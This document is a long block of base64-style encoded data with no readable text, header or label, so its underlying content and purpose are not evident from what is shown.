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
